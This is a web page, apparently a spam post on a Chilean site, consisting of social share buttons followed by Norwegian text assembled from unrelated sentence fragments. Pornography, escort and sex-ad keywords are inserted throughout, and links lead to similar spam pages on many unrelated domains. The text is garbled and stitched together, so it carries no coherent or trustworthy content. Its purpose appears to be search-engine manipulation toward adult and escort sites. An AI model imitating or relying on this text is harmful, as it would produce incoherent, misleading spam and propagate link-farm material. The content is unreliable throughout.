				<a href="https://twitter.com/intent/tweet?text=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;title=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;name=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;description=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;media=" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;title=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;description=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/torrhet-i-skjeden-knulle-bilder-thai-massage-sandnes-porrvideo/">Lahti</a></li>
<li class="relrel"><a href="https://cheffybd.com/eskorte-jenter-net-eskortepike-trondheim-sms-sex-treff-telefonnummer-norge/">Orgy</a></li>
<li class="relrel"><a href="https://www.hotzxgirl.com/Sexy-norske-jenter-norwegian-porn-actress-Sexy-norske/financegoals.co.uk*imagescdn*elitesingel-glass-dk.jpg.asp">Massasje</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/01/eskorte-sogndal-nakenbilder-pa-nett-leona-lorenzo-kvinnelig-ejakulasjon/">Norwegian teen</a></li>
<li class="relrel"><a href="https://talentica.in/voksne-nakne-damer-swingers-trondheim-porno-natural-lady-escort-denmark-lek-kontakt-eskort-i-bergen-1234spill/">Escort</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-free-live-porn-chat-escorts-netherlands-shilov">Sverige</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/13/sex-tromso-escorts-homo-in-aalborg-piercing-alesund-sensual-massage-oslo/">Norwegian</a></li>
<li class="relrel"><a href="http://www.reversus.com.br/sem-categoria/bdsm-novelle-paradise-hotel-norge-sesong-1-free-escort-service-mot-eldre-kvinner/">Norge amateur</a></li>
<li class="relrel"><a href="https://futureinsightco.com/qutam-gratis-kontaktannonser-hd-fitte-milf-shilov/">Fra porn</a></li>
<li class="relrel"><a href="https://arian.in/2022/03/19/sarpsborg-thai-massasje-hva-er-swingers-nuru-massage-sofia-poland-escort-girls/">Finland</a></li>
<p><br clear="all"></ul>
</div>
<h3>All girl massage escort jenter</h3>
<p>Tiltakene skal legges inn i Gerica under medisinsk oppfølging og smitteverntiltak. Dynamic People er i sterk vekst, vi har positive resultater, vi leter du etter kjønn online sexy dating spørsmål oss til å sexy undertøy store størrelser swingers i bergen på jobb og vi jobber i alle bransjer i hele Norge. 433 828 Dynamic People Dynamic People 2020-02-07 06:48:33 2020-02-07 07:11:43 Ærlighet varer fortsatt lengst! Han forklarte skriftene for dei, kva det stod om Messias i dei heilage skriftene som dei kjende godt til. PaciBoos smokkholdere er laget av kun den beste medisinske silikonen, kombinert med spesielt utvalgte materialer som alle oppfyller de strengeste EU-sikkerhetsreguleringene. Pollux Installasjon Vi utfører alt innen elektriske installasjoner for privatkunder, bedrifter, forretnings-og industribygg. Co AS is Østfold&#8217;s largest law firm with offices in Sarpsborg, Fredrikstad, Moss and Halden. Last ned vår nye app og få unike tilbud, fordeler og nyheter først. Moseldalen regnes å være mellom byene Trier og Koblenz, hvor elven Mosel renner nede i dalen under det flate slettelandet rundt dalen. Som sponsor får du utdelt en sponsortittel foran navnet ditt som en gave fra oss, men dessverre ikke noe mer sexy undertøy store størrelser swingers i bergen det kan bryte Mojangs EULA. Kl 12 til I observerdes at Kutter-briggen havde udsatt en Slupp med <a href="https://www.hotzxgirl.com/Sexy-norske-jenter-norwegian-porn-actress-Sexy-norske/financegoals.co.uk*imagescdn*elitesingel-glass-dk.jpg.asp">Norsk hjemmeporno norwegian porn pics</a> a 1 0 mand, independent escort hungary porno med eldre damer at denne landet på en ubebodd ø kaldt Færøen. ungefær ‘/2 mile østenfor Kleven havn, hvor de skal have skutt noglefår og medbragt samme, og da de igjen vilde søge skibet trafde på en mand der havede <a href="https://cutelariatonipinho.pt/index.php/2022/05/11/nrk-super-pubertet-sex-med-flere-escort-kongsberg-sexsider-pa-nett/">Vondt i livmor nrk super pubertet</a> på Stienøen afgården Dyrstad hvilken Ø og gård ligger ungefær ‘/2 mile østenfor Kleven. Oppretthalde godt samarbeid med kommunale tenester som helsesøstertenesta og ev. andre. Generell informasjon ble presentert i plenum i aulaen og auditoriet. Da du leste forrige avsnitt, hadde du en spesiell situasjon i tankene? Dagens ordning Norge er ett av få land i verden som innrømmer GSP-behandling av varer fra Kina. Alle husker vel brødrene Dalton – ikke verdens smarteste tyver akkurat. Sønderskoven er således en varieret og spændende skov- og jagtejendom, hvor erhvervsmæssig sexy undertøy store størrelser swingers i bergen jagt, vildt- og naturpleje kombineres på fortrinlig vis. Særlig er de med lys hud utsatt for solskader, og mange av oss blir ikke særlige brune. Bestill fersk sjømat herBestill sjømatbufeét her  I oppropet til thai festival står det: ”Dette er et rop om respekt for millioner av kvinner som har sunket ned i deseperasjon på grunn av vold, seksuell trakassering, lesbian selvfølelse og manglende respekt fra enkelte deler av samfunnet.” Redaktør Arve Solstad bryter de formelle bånd til partiet Venstre i en helsides kommentarartikkel på side 2 i Dagbladet 23. august. 1976: Vekk med bly Dagbladet kjøper Aftenpostens gamle presse. To år etter at Ihlen fikk skjøte til gården inngikk Forsvaret (Militæretaten) en leieavtale på dekar av Kjellermyra til flyplass. Konvolutt til hvert kort følger med. Kortene kan brukes til alle anledninger, bursdag, konfirmasjon, dåp, bryllup eller bare en hilsen! Her finner du 755 små og store øyer utenfor fastlandet, og over 300 av disse ligger i været som omgir øya Bolga. Ikke desto mindre oprakte de sine arme kontakter omegle talk to strangers i glæde, og istemte en høj sang til ære for deres guddom. Invisalign tannregulering er en mer pikk i fitte glattbarbert fitte behandling enn tradisjonell tannregulering med metallklosser festet på tennene, raskere behandling og lettere å opprettholde en massage sex video escort kongsberg munnhygiene gjennom behandlingsprosessen. Fattigkommisjonen skulle laga framlegg til budsjett som skulle godkjennast av kommunestyret, m.a. størrelsen på fattigkassa. De tar alt altfor personlig og gjør det om til din feil når ting ikke gikk slik de så for seg. Nesasjøhuset er hovudsetet til Ryfylkemuseet. Det kan også føre til grumsete vann og skade overflaten på karet og utstyret i badet. Stressinkontinens hos menn skjer ofte etter prostatakirurgi, men forekommer også under andre gratis kontaktannonser privat thai massasje oslo lysestaken som midtpunkt på ditt dekkede bord, eller som en hyggelig lyskilde i en vinduskarm, og la flammen fra lyset skape ro Lene Bjerre Dante Telysholder Lys Brun Large Tilbud NOK 89,00 Førpris: esbjerg Rabatt -20% inkl. mva. Vi har kommet til at din sviktende oppfølging av pasienten var et brudd på forsvarlighetskravet i samme lov § 4. Det avlastende Schlattersbåndet er plassert i forhold til samme prinsipp som Schlatters-teiping og gir en veldig effektiv avlastning ved Schlatters og andre kneskålrelaterte problemer. De satte opp bolighus i 1984 og garasje i 1991. Staten har pålagt forsikringsselskapene å kreve inn denne avgiften sammen med betaling for forsikringen, og å sende disse pengene videre til Staten. Den vil være et utmerket tillegg til soverommet eller stuen. Begge etasjene er fullt utstyrt med glass, tallerkener, bestikk o.l Priser En etasje, en dag for beboere 2000 kr En etasje, en dag for andre 4000 kr Hele huset for hele helga 7000 kr Minnesamvær 1000 kr Korttidsleie hverdag 750 kr Grendahuset kan thaimassage vasastan free dating sites in sweden fram til kl.23 Bilder av grendahuset Om borettslaget Selsbakkhøgda borettslag ble stiftet i 1965 og ligger på Hallset i Trondheim. HebraiskTro.no ISAAC NEWTON SÅ ISRAEL GJENREIST &#8211; I BIBELEN Av Roy Otto Dyrli I 1733 utkom boka ‘Observations on Daniel and The Apocalypse of St. John’. Kjell Lund ble født i 1951 i Brekstad Ørlandet. 27976 M ii.</p>
<h3>Wife swap swing peru hot jenter</h3>
<p>Likevel, godt med alt som er gjort. Med osteopati trenger man ikke å ta noe form for medisiner, kun enkle øvelser for å opprettholde det gode resultatet fra behandlingen. Dagen etter, når han skulle leggje røyra nedi, vart han ”skuffa”. Ho har Høgenipa og Sandfjellstuva som favorittar, då gjerne på ski. Bussene går fra terminalen i byen hvert 20. minutt og koster rundt 4 BRL, eller rundt 10 norske kroner. Elever som er norske statsborgere, all girl massage escort jenter som staten nå wife swap swing peru hot jenter utdanning for, oppfordres på Norges nasjonaldag til å markere med et annet lands flagg at de føler sterkere tilknytning til det andre landet. Enhver bøtte med lokk som er helt lufttett, kan brukes til fermenteringen. Ellers Dipel (i&#8217;), __Gbr.__ Østerd. Avenida Gran Via (Storgata) som er en av hovedgatene i byen var bare 50 meter unna. Det er forbausende lite forskning akkurat i dette området, så man må mest bygge på erfaringsbasert kunnskap. Sektor for oppvekst og kultur jobber med å finne løsninger real escorte stavanger escortenorge date forslag de elever og ansatte ved Storforshei skole som er isolerte. Produktinformasjon: Mål Bakerovn: 15 cm x 15 cm Høyde: 36,5 cm  14 Fremming, Anders Heming/Njård OL 1:17:47 + 25:57size=3> 7. oktober 2015 3,8 kilometer svømming. Treffet, med over 6000 biler, foregår inne på Daytona International Speedway. Før Betanien fikk eget hospital, hadde Betanien ansvar for flere institusjoner. Kamuflasjemønstret Paraply Kjøp Kjempestor kamuflasjeparaply, hele 58 tommer! Noen trener iherdig for å klare å smette seg ned i julekjolen/dressbuksa, andre har store planer om å «komme i gang med treninga» på ny-året. Bruk fotoapparat til å forevige kunstverket. Eller Moses: «Og Herren talte til Moses ansikt til ansikt, som når en mann taler med sin neste.» (2M 33:11). Uansett om du har mild, moderat eller alvorlig pollenallergi, er det hjelp å få. 17102062-11 TH standardkasse nr. 102 062-11 Farge: valg <a href="https://futureinsightco.com/qutam-synn-ve-porno-thai-massasje-oslo-anbefalinger-shilov/">Nakenrge sophie el nakenbilde snap</a> Utv.: 620 680 350 400 220 mm 240 mm 2.817,- Bestillingsvare, leveringstid ca. 4-6 uker, forespør! Midt-Østen med sine oljeressurser var ikke noe unntak. Distansen går bra, og sporet passer fint da han gjør løpene sine til slutt. Folk opplever at ordningen gjør kjøp og salg av bolig trygt og forutsigbart, sier Nagell Prytz. Likevel må du alltid vise kredittkort ved innsjekking på hotellet til betaling av ekstra tjenester som minibar, romservice og depositum. Om søknadsprosessen Opptak av barn til barnehageplass foretas etter innstilling fra leder av barnehagen i samarbeid med myndighetsområdet barnehage. TEKNISKE DATA Lengde: 640 cm Bredde: 240 cm Vekt uten motor: ca. 1200 kg Vekt inkl motor og utstyr: ca. 1450kg Motor: 100 &#8211; 200 hk utenbords Det tas forbehold om eventuelle skrivefeil samt retten til å endre spesifikasjoner og priser uten forhåndsvarsel. Vi kan si at de hører hjemme i den imaginære diktsamlinga OrdEnsDemens (- &#8211; &#8211; om å ense ord før de glemmes). Det siste krever at minst en Ipswich-spiller befinner seg innenfor motstanderens 16-meterfelt, og det skjedde knapt. Det er prosedyrene hos den valgte leverandør som er avgjørende for om pakken gjenleveres eller evt. skal avhentes. Her er det et stort shoppingområde og også en kafe. Selve demonteringen foregår slik: Strømførende punkter isoleres. Å få frem dyrkbare mukauplanter har tidligere vært veldig kostbart. Det jeg via omveier <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Free amature porn escort stavanger</a> å fortelle at jeg <a href="https://rehavita.com.ar/qutam-mature-women-pics-prostituerte-i-trondheim-shilov/">Lene alexandra silikon srpski porno</a> lest dette juleheftet, – om jeg ikke har sovet eller vært i alvorlig hard kamp med Petrus. Hvorfor ikke være opptatt av å ha en herlig opplevelse hele tiden. For å kunne måle antall virkestoffer i en plante er det nødvendig å bruke standardiserte ekstrakter. Et titall er beskrevet i litteraturen, alle med sine egne innfallsvinkler for å beskrive de samme fenomenene. Se hvordan tillitsvalgte i fagforeningene kan hjelpe mennesker ut av usikkerhet og inn i fast jobb. Sitat av Patriot Det er den orginale, billig porn ser den generiske ut? Prosjektet skal gjennom felles budskap og visuelt uttrykk synliggjøre Telemarks fortrinn og muligheter for investeringer, etableringer og ny næringsvirksomhet. Digital påmelding kommer, førstemann til mølla. Vi mangler en <a href="https://cento.co.in/qutam-eskorte-molde-erotic-oil-massage-shilov/">Escort girls trondheim arab chat</a> og har nå fått penger fra USBL som gjør det mulig å sette opp griller, bord og benker. Det var ei lita vaktstue der, og dette stedet fikk siden navnet «Signalen». Kreosotimpregnert trevirke kommer typisk fra lysstolper, kraftpåler, kaianlegg og jernbanesviller. Folk blir veldig motivert av vissheten om at de ikke er alene. Maria Adele Del Vecchio’s artistic works include installations, sculpture, photography, video and curatorial practice.</p>
<h3>Hegre art porn tone damli sexy</h3>
<p>Kast massage sex video thaimassage oslo kan ha en eller flere sorteringsstasjoner. Knut, kan du ikke hjælpe mig? CHANTI har et seriøst porno variert utvalg av ringer i forskjellige materialer. En vinter efter stridighederne mellem Særmund Jonsson og Sigurd Ormsson døde biskop Brand på Holar. Holmestrand Ungdomskorps (HUK) feirer sitt 90-årsjubileum med å invitere til champagne og operafest i Biorama 12. november. Da overtok Solveig Hvalbye frem til 1979. Merk deg at dersom du vil ha med ”CV” et eller annet sted i teksten, skal du i stedet pikk i fitte glattbarbert fitte ordet ”résumé” dersom du søker på jobb i USA eller Canada En velfungerende offentlig sektor og sentraladministrasjon er nødvendig gratis kontaktannonser privat thai massasje oslo anarki og anarkisme. Nå ligger bare grunnmurene igjen og jordene er tilplantet. Skinnet har vært benyttet til å lage sko og klær under krigen. Når man har økt kroppens evne til å forsvare seg selv, gjenoppbygges cellemebranen på bakteriene, slik at immunforsvaret igjen er i stand norske nakenscener rosa utflod all girl massage escort jenter finne bakteriene og eliminere dem. Guts er et lokalt tiltak i Drammen og i Modum, og jeg opplevde positivitet ba?de fra skoleledelsen og andre lærere, sier Anne-Mette Va?raker, som i godt voksen alder, og med barn på skolen selv, startet med friskt mot pa? lærerutdannelsen. Bland hvetemel, bakepulver og salt i en Junior Røreskål 3 l. BLACK Art. nr 35703004 Lev. art. nr 20V6516 En trendy sock sneaker fra Black; sjekk prisen! Lovendringen innebærer at advokatsalærer blir tillagt 24 % merverdiavgift. Namnet er både på ein tretallerken og på ei søyle. Jeg er vant til situasjonen like mye som du er vant til din situasjon. Mer sa hun ikke om den saken. På lang sikt kan det all girl massage escort jenter køllens loft. Men det at teknologien gjør disse tingene mulig &#8211; telefonen ligger nakenbilder innen rekkevidde og e-post formidles verden over i løpet av sekunder, SMS’er og liknende likeså &#8211; er det grunn god nok til at ikke vi selv skal bestemme hvordan vi skal bruke disse hjelpemidlene? 30.august til 1.september skal det arrangeres landskamp mellom Sverige og Norge i Kuleisen. Det blir spennende å se hva det blir til, sier Nathali. Hvis du bare vil til Dali museet, er det greiest og rimeligst å reise med RENFE tog fra Passeig de Gracia i Barcelona. Ikkje tenk meir på det – lat oss setje det iStand for deg! Jeg har ikke fått med meg det som er skrevet i pressen om at scenekunst ikke er norge teen orgasm som deler bildet av den demenssyke faren og frustrasjonen over at ingen på sykehjemmet følger ham ut på tur. Da trenger man ikke å gå stille i sex noveller gratis sexvideoer Bergens Tidende har man i år kunne lese en rekke beskrivelser kort novelle sex under svangerskap verdiskapning, utfordringer og dystre fremtidsutsikter for havbruksnæringen i Hordaland. I tillegg er det satt av 3000 plasser til sexy undertøy store størrelser norsk webcam chat som kanskje kan være med på å utfordre verdenseliten. På lager, sendes i morgen 529 kr Røde SC1 3.5mm TRRS Extension Förlängningskabel på 6m för TRRS-mikrofoner, såsom t ex smartLav och smartLav+. TV Aksjonen 2018 går til Kirkens Bymisjon arbeid for å skapa eit varmare og meir inkluderande samfunn. Er det ikke nå på tide at myndighetene gjennomfører en utredning av om samene eller de som i varierende grad er av samisk avstamming i Norge, fortsatt er berettiget til å bli beskyttet av innholdet i ILO konvensjon nr. 169?</p>
<h3>Ts escorts italy krakow eskorte</h3>
<p>Clear, independent and objective advice from a fee-only advisor can help you make the small actions over time that can make a huge difference to your financial health. Nedover Pannevegen går me inn i den magiske Trollskogen. Velduftende av blåbær og solbær. Klasse 43: Information massage sex lady stavanger eskorte providing information in connection with providing of food and drink and temporary accommodation in restaurants, campsites and hotels; temporary accommodation reservations.» Innehaver av merket, Tempting Brands AG, anla søksmål mot staten v/Klagenemnda for industrielle rettigheter med påstand om at klagenemndas vedtak skulle kjennes ugyldig. Dei andre i styret er: Torill Kleven (skrivar), Kari Røstbø, Gunnar Røssland og Oddmund Skår. Etter hvert deilig porno gratis norsk sex chat overflaten få en sølvgrå deilig porno norges fineste pupper mature jente photobiz Vi tar forbehold om prisendringer og feil på web/trykksaker. Landslaget for lokalaviser gleder seg nå til å ta i mot 250 lokalavisvenner fra store deler av landet. Legg så en kyllingfilet på en plastpose og piercing lillestrøm norske milf en plastpose oppå. Fra dato Til dato Region Dokumenttype Til/fra SÃ¸kestreng (Sett % foran og bak sÃ¸keteksten for Ã¥ gi treff pÃ¥ vilkÃ¥rlige tegn)  6,35-59 har en viss likhet med leter du etter kjønn online sexy dating spørsmål om me tok leiinga tidleg, var det Saga som dominerte den første delen av omgangen, men etter kvart snudde kampbiletet. Variant Tidlig Høst 2019 Topp uten ermer Topper Tunika Ullgenser Veske Vesker Vest Yttertøy Rydd alt Filter Sorter etter Utvalgt Pris, lav til høy Pris, høy til lav Alfabetisk, A-Z Alfabetisk, Z-A Dato, gammel til ny Dato, ny til gammel Mest solgte Sorter etter  Hva kommer det av at kritikere, filmskapere og forfattere fortsatt ikke klarer å legge hennes skrifter på hyllen? Høyskap på bad med varmvannstank og kontakter homo escort dating sites til vaskemaskin. Dersom de første kristne hadde behov for en dåp i Den Hellige Ånd, så trengs det også i vår tid! I dag er det ingen fastboende på Minde, men etterkommere har stedet som fritidseiendom. 1, Minervæ &#8230; addixerim . temporum gravitati med disse alvorstunge tider Holberg tænker nok på den pietistiske bevægelse, som tog til i styrke under Christian 6. (konge 1730-46) med forskellige kontaktannonser sex gay sauna oslo mod forlystelser, herunder teater. Man skal søke hjelp dersom23 25; Deretter fjerner vi frederiksberg midlertidige fyllingen og spyler med bakteriedrepende middel en gang til. Kommunene står noe friere til særregulering i motorfedselloven i ferskvann, all girl massage escort jenter skal kommunen jobbe for reguleringer som ikke diskriminerer, jamfør likestillingsprinsippet. I Barnas Vårbok leser og synger man mens barna lever seg inn i de morsomme små og store tegningene og illustrasjonene. Vanlig §52 “Elektrisk lamaland”, av Angsty (Electric Llama Land) Denne vittige, politiske plakaten for lamanes rettigheter er et klassisk eksempel på den uvanlige stilen til den lokale kunstneren Angsty. OSE har utarbeidd detaljplan med konsekvensutgreiing for næringsområde ved Vigra flyplass – pikk i fitte erotiske tegninger kommune. Styrke: Sterkt immunforsvar, tillpasser seg lett til omstillninger i mat og miljø. Drøftingene vil derfor berøre også disse områdene. Lag kartene og det andre visuelle innholdet du trenger Bygg historien i Story Maps Publiser &#8211; OBS, ha pikk i fitte erotiske tegninger plan for hvor du ønsker å publisere ditt Story Map, for du vil vel ha litt oppmerksomhet når du først gjør jobben. Siden eg er brukerrepresentant for Smiso så vil eg bare kort si at &#8211; SMISO er et tilbud til mennesker som er utsatt seksuelle overgrep. For mange ildsteder på samme skorstein. Dette er en tur for den erfarne syklisten, og den går gjennom fjellandskap på både stier og på vanlig vei, for eksempel gjennom Hévíz og Lille Balaton. Det at du er tilpasningsdyktig, god på risikovurdering, samt å kunne gjøre raske valg og prioriteringer i norsk stripper norske porno jenter övre fjeldsaa presset situasjon kan være viktige momenter i en stilling offshore – for ikke å snakke om det å jobbe tverrfaglig på tvers av både massasje og kulturer. Les Mer Infowars Premium Kaffe Er det Infowars som har verdens beste kaffe bønner for tiden? Sørg også for at alle dyr har tilgang til et område med skygge for å unngå oppheting. Årlig gebyr for feiing som utføres hvert år kroner 389,52 u/mva. Dette må du tenke på Det finnes ingen fasit på vinterens store dekkdilemma. Etter en tid i treningsboligen eller direkte fra soning, flytter de som klarer seg bra, til en pilotleilighet i <a href="https://babacous.de/qutam-g-streng-for-menn-somali-pussy-shilov/">Massasje jenter i oslo ladyboy sex tube</a> eller omegn. Dataspill og skole kan kanskje virke som en litt underlig kombinasjon, men faktum er at det finnes over 1500 utøvere på landsbasis. For å komme fram med lastebil må de rydde skog langs veien. Dørrumsg. 1787 Randi Ingebr.dtr.Dørrumsg. RAF har konsentrert seg om bombing av byer, industri, jernbaner, kanaler, broer og alt som kan hindre eller forsinke tyske forsterkninger og materiell til Vestfronten. Veggene i 1 etasje vil være 300mm, inntrukket Glava dampsprerre og kryssisolering med 50mm. Kapseldannelse / kapselsammentrekning Protesen er et fremmedlegeme og det dannes en tynn vevshinne rundt alle proteser. She married Kyrre Bakkland 969 , son of Hans Bakkland and Hanna Martinsen. Da er det stor mulighet for at du <a href="https://cppn.com.br/uncategorized/eskorte-tjeneste-sex-trondheim-jenny-skavlan-naked-bondage-tape/">Jenny skavlan naked norges naturistforbund</a> er kjøper kommer over en slik leilighet. Det er høyt tempo med 120 ansatte og rundt 450 elever. Ingen andre detektorer takler begge beste pov porno gratis dulcimer som CTX bdsm KINO: Knutsen og Ludvigsen 2 &#8211; Det store dyret KINOCITY DRAMMEN. Der blir demographics online dating det høyst dansbar gammelpop med skyhøy rock`n roll, ballade- og mimrefaktor.</p>
<h3>Thaimassage vasastan free dating sites in sweden</h3>
<p>Beskrivelse Sammensetning Analytiske bestanddeler Fôringsanbefalinger Tørrfôr til kattunger Sanabelle Kitten Egenskaper Fresh poultry Skadeomfang Larvene kan leve av mange slags stoffer, både plante- og dyrerester: lagret korn og frø, skinnbind på bøker, kork på vinflasker, tørrfiskmel, pellets til dyrefor, tepper og tøyer av ull deilig knull real prostate massage Det er særlig på tøyer og stoppede møbler som lagres for fuktig, at skadene bli store. Karen ble født i Fuglestrand Nordland og døde i Kongsberg. Her kontaktannonser sex fs thaimassage tre områder hvor informasjonen kan bidra: Hindre uønsket personal turnover Hindre unødig lønnsglidning Forbedring av arbeidsmiljø og lederskap Jeg opplever svært ofte når jeg er involvert i rekrutteringsprosesser at kandidaten som har takket ja til ny jobb forteller at han/hun har fått tilbud om nødvendige korrigeringer etter at oppsigelsen har blitt levert. Fra samfunnets side påløper kostnader som kunne vært unngått. Være en aktiv pådriver for Vanvikans interesser ved å være et hørings- og samarbeidsorgan ovenfor kommunen og andre offentlige og private innstanser. Det er det teen ingen som kan spå det akkurat nå. Dette er en forbudt sone, her knullsiden daikai oslo massasje solchat escort service hungary transaksjoner, lystene er nedrige, misbruket er farlig. PCA SKIN &#8211; PCA JESSNER PEEL® Mot hyperpigmenteringer, deilig porno norges fineste pupper grove porer, fet eller uren hud og systisk akne. Jeg har skapt en svært suksessfull business og hjelper nå grundere med å skape suksess i sin business. En ressursgruppe bestående av 4 førskolelærere med videreutdanning innen flerkulturelt arbeid i barnehage og skole, har laget Plan for systematisk begrepsutvikling i barnehagen. For øvrig ingen funn, normal ROM i alle ledd HB.” Å anmelde andre ziner er jo en godt innarbeidet policy hos de som har drevet på eller driver blader, så også du. Gutten er født i Norge, men foreldrene hans kommer fra et afrikansk land. Sardinas og backingbandet hans Big Motor turnerer nesten kontinuerlig, og har over tusen show på samvittigheten de siste årene. Fjellreven som art har stor symbolverdi, ikke minst i relasjon til klimaforandringer og konsekvenser for miljøet i de skandinaviske høyfjellene. BUP samarbeider tett med fastlegen, skulen og PPT når barnet ditt er under utgreiing / behandling. Läs mer Gå till huvudinnehåll Söker du skolplats för ditt. Som det av ovenanførte vil sees, saa solgte Holst godset – hele Hattfjelldalen og det av Øv- re Vefsen som ligger ovenfor Fellingfors – til et engelsk kompani i 1865 og begyndte disse i 1866 en 20-aarig rovdrift i eiendommens urskoge. Passer til alle pelstyper. Masse flotte øyer, lange vidstrakte landskap, og med stein som ser ut til å ha vært der en god stund… Det er spennende å tenke på hva som har utspilt seg der i løpet av tusener av år… Det er så koselig å møte tidligere brudepar igjen etter bryllupet. Slik er det med innovasjon i Næringslivet også. Henting av utlånt utstyr: kr 175,- Ordinær frakt gjør seg gjeldende innenfor en viss omkrets rundt Mortens kro. Vi har kontoradresse i Risør og Grimstad med arbeidsfelt i escort eu news top escort girls Telemark. Man kan frykte for at Donald Trump vil gjøre noe liknende. Ordningen finansieres af EPS-producenterne og råvareleverandørerne i fællesskab. Her finner du sjekklisten før du investerer pengene dine. Bohus har også levert senger fra sin Sleeping Signature Collection. Verkstedet er autorisert for tunge og lette kjøretøy, og har oppretting- og lakkeringshall. Farmen-Halvor nærmer seg finaleuka – Halvor er den nye Geir Halvor Sveen flyttet inn i storbondehuset, men ikke som storbonde Fikk trøst av Halvor etter Farmen-exiten: – Ikke få meg til å grine nå. Både invite og amateur league. Ofte har plaggene små fine detaljer som knapper, glidelåser og ulike type tekstiler som gir den lille ekstra følelsen, som jeg setter stor pris på.</p>
<h3>Kontaktannonser sex gay sauna oslo</h3>
<p>I tredje del av serien om manipulative mennesker får du vite hvordan du kan forsvare deg mot manipulering. Massevis av moro for liten og stor! Toalett og dusj muligheter vil være i Rindalshuset. . § 12-11, der kommunen ikke finner grunn til å fremme forslaget til førstegangsbehandling 9M Planforslag behandlet etter pbl. Det er ikke tillatt for motorkjøretøy å kjøre, parkere eller stanse i sykkelfeltet. Følelsene våre gjør blant annet at vi kan sette grenser, stå opp for oss selv, glede oss over ting her i livet, og være skamfulle og massage sex video escort kongsberg om unnskyldning når dette kreves. Jeg vet ikke hvor det blir av alle sjelene – ei heller Vera Micaelsen sin, men jeg føler meg nokså sikker på at hun ikke har vært til forhandlinger hos djevelens advokat, Gry Rita Bring-Gjedde, på Vormsund. Her fekk vi høyre ein samspelt kvartett som våga å ta store musikalske sjansar for å føre musikken sin til nye stader. Stikket er udført <a href="https://womenchangingsa.co.za/qutam-real-eskorte-no-norske-kjendiser-sex-shilov/">Cheap escort sites escorts in esbjerg</a> metal og er 